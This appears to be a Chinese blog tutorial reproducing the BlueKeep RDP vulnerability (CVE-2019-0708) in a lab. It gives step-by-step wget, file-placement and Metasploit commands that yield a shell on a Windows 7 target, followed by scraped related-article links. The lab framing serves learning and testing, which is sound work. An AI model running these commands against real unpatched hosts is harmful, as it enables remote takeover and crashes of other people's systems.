CVE-2019-0708漏洞利用复现

CVE-2019-0708漏洞利用复现

距离这个漏洞爆出来也有好几个月了,之前一直忙也没来得及写文档,现在重新做一遍。

准备环境:

win7靶机 IP地址:172.16.15.118

Kali攻击机 IP地址:172.16.15.50

这里需要提醒的是kali机上的msf工具更新到最新,不然加载cve-2019-0708模块的时候会看不见

下载漏洞模块

# 直接在kali中使用命令下载

wget https://raw.githubusercontent.com/rapid7/metasploitframework/edb7e20221e2088497d1f61132db3a56f81b8ce9/lib/msf/core/exploit/rdp.rb

wget https://github.com/rapid7/metasploitframework/raw/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/auxiliary/scanner/rdp/rdp_scanner.rb

wget https://github.com/rapid7/metasploitframework/raw/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/exploits/windows/rdp/cve_2019_0708_bluekeep_rce.rb

wget https://github.com/rapid7/metasploitframework/raw/edb7e20221e2088497d1f61132db3a56f81b8ce9/modules/auxiliary/scanner/rdp/cve_2019_0708_bluekeep.rb



下载好后文件如下:

将文件移动到指定位置:

rdp.rb 移动到 /usr/share/metasploit-framework/lib/msf/core/exploit 目录

rdp_scanner.rb和cve_2019_0708_bluekeep.rb放到/usr/share/metasploitframework/modules/auxiliary/scanner/rdp 目录

cve_2019_0708_bluekeep_rce.rb 放进/usr/share/metasploitframework/modules/exploits/windows/rdp 目录,这里需要注意如果没有rdp这个目录就去创建个。

环境准备完毕

漏洞利用



首先输入msfconsole进入msf攻击框架



输入reload_all对模块进行重新加载

输入search cve-2019-0708查询我们将要利用的漏洞模块

我们的漏洞模块已经成功加载进去了



通过use exploit/windows/rdp/cve_2019_0708_bluekeep_rce命令调用模块

进入模块后输入show options 查看我们需要设置的参数

如果不清楚参数具体值的话可用通过show命令来查看



具体设置:

设置靶机IP地址:set RHOSTS 172.16.15.118

设置攻击端口:set rport 3389

设置targets ID:set target 4



使用run或exploit命令进行攻击

看到这里我们已经成功获取到目标的shell了

总结及问题:

1.该漏洞在进行攻击的时候很容易会将靶机打到蓝屏,如果没有成功就多试几次,但不要在进行服务的电脑上测试

2.加载漏洞模块的时候,如果没加载出来,就将msf更新到最新,在重新下载复制一遍

CVE-2019-0708漏洞利用复现的更多相关文章

- phpStudy后门漏洞利用复现

phpStudy后门漏洞利用复现 一.漏洞描述 Phpstudy软件是国内的一款免费的PHP调试环境的程序集成包,通过集成Apache.PHP.MySQL.phpMyAdmin.ZendOptimiz ...

- MS17-010漏洞利用复现

MS17-010漏洞利用复现 准备环境: win7靶机 IP地址:172.16.15.118 Kali攻击机 IP地址:172.16.15.50 首先我们需要查看一下靶机是否开启445端口 打开kal ...

- Jenkins漏洞利用复现

一.未授权访问 访问url: http://172.16.20.134:8080/script 命令执行 println "ls -al".execute().text 也可以利用 ...

- FTP漏洞利用复现

目录 FTP弱口令漏洞 FTP后门漏洞利用 FTP弱口令漏洞 漏洞描述 FTP弱口令或匿名登录漏洞,一般指使用FTP的用户启用了匿名登录功能,或系统口令的长度太短.复杂度不够.仅包含数字.或仅包含字母 ...

- CVE 2019 0708 安装重启之后 可能造成 手动IP地址丢失.

1. 最近两天发现 更新了微软的CVE 2019-0708的补丁之后 之前设置的手动ip地址会变成 自动获取, 造成ip地址丢失.. 我昨天遇到两个, 今天同事又遇到一个.微软做补丁也不走心啊..

- PHP文件包含漏洞(利用phpinfo)复现

0x01 简介 PHP文件包含漏洞中,如果找不到可以包含的文件,我们可以通过包含临时文件的方法来getshell.因为临时文件名是随机的,如果目标网站上存在phpinfo,则可以通过phpinfo来获 ...

- Zimbra无需登录RCE漏洞利用

2019年3月13号,一名国外的安全研究员在他的博客上公布了zimbra RCE漏洞相关信息,但其中并未提到一些漏洞利用细节. 经过一段时间努力,根据网上各位大牛的分析和我自己的理解,在此我将整个漏洞 ...

- 泛微e-cology OA系统远程代码执行漏洞及其复现

泛微e-cology OA系统远程代码执行漏洞及其复现 2019年9月19日,泛微e-cology OA系统自带BeanShell组件被爆出存在远程代码执行漏洞.攻击者通过调用BeanShell组件中 ...

- Windows漏洞利用 ms17-010

漏洞名称 SMB 远程命令执行漏洞(ms17-010) 漏洞描述 继2016年 8 月份黑客组织 Shadow Brokers 放出第一批 NSA “方程式小组”内部黑客工具后,2017 年 4 月 ...

随机推荐

- Python正则、re模块

正则的概念 findall match search 方法 元字符的用法和作用 正则表达式概念 正则表达式是对字符串操作的一种逻辑公式,就是对字符串的一种过滤 可以判断是 ...

- [PHP] PHP-FPM的access日志error日志和slow日志

PHP-FPM的错误日志建议打开,这样可以看到PHP的错误信息:一般是这个配置路径 /etc/php/7.3/fpm/pool.d/www.conf,日志目录如果需要自己建立PHP目录,一定要把权限赋 ...

- Linux:别名的设置

作用 别名的作用是将较长的命令做简化 定义别名 alias [别名[=原命令]] 删除别名 unalias 查看系统可用别名 alias

- B/S架构与C/S架构(略讲)

B/S架构基本概念 B/S是Browser/Server,即浏览器/服务器架构.Browser指的是Web浏览器,极少数事务逻辑在前端实现,但主要事务逻辑在服务器端实现. B/S三层体系结构可以定义为 ...

- C++学习二 vector的用法(使用sort对于vector排序)

一.vector的介绍 vector是C++里面的一个容器,也是我们数学上面理解的向量,有一些比较常见的操作. 二.vector的定义 #include<vector> using nam ...

- 多线程状态与优先级、线程同步与Monitor类、死锁

一.线程状态 二.线程优先级 三.初步尝试多线程 class Program { static void Main(string[] args) { while (true) { MessagePri ...

- ubuntu pdfium

dept_tool export PATH=`pwd`/depot_tools:"$PATH" gn工具在内

- c# 第27节 结构、枚举

本节内容: 1:为什么要有结构 2:结构体的声明和使用 3:为什么要有枚举.常识大考验 4:枚举的声明 5:枚举的使用 6:枚举的各种转换 1:为什么要有结构 2:结构体的声明和使用 结构的声明位置: ...

- go 爬虫

package main import ( "fmt" "io" "io/ioutil" "net/http" &quo ...

- 解惑:在Ubuntu18.04.2的idea上运行Scala支持的spark程序遇到的问题

解惑:在Ubuntu18.04.2的idea上运行Scala支持的spark程序遇到的问题 一.前言 最近在做一点小的实验,用到了Scala,spark这些东西,于是在Linux平台上来完成,结果一个 ...